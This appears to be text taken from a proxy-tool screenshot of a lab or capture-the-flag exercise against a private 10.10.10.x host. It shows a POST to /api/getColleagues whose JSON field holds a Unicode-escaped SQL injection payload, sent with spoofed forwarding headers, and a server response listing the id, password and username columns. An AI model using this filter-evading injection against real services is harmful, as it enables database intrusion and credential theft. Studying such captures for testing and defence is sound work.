 equest
Pretty Raw Hex \n
POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json;charset=utf-8
Content-Length: 491
Origin: http://10.10.10.179
Connection: close
Referer: http://10.10.10.179/
X-Forwarded-For: 127.0.0.1
CLIENT-IP: ::1
{
"name":
"\u0061\u0064\u0061\u0064\u0027\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u002
0\u0031\u002c\u0032\u002c\u0033\u002c\u0069\u0064\u002c\u006e\u0061\u006d\u0065\u0020\u0066\u0072\u006f\u006
d\u0020\u0048\u0075\u0062\u005f\u0044\u0042\u002e\u002e\u0073\u0079\u0073\u0063\u006f\u006c\u0075\u006d\u006
e\u0073\u0020\u0077\u0068\u0065\u0072\u0065\u0020\u0069\u0064\u003d\u0027\u0039\u0033\u0033\u0035\u0037\u003
8\u0033\u0036\u0034\u0027\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 21 Feb 2024 03:03:47 GMT
10 Connection: close
11 Content-Length: 211
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"933578364",
"src":"id"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"933578364",
"src":"password"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"933578364",
"src":"username"
}
]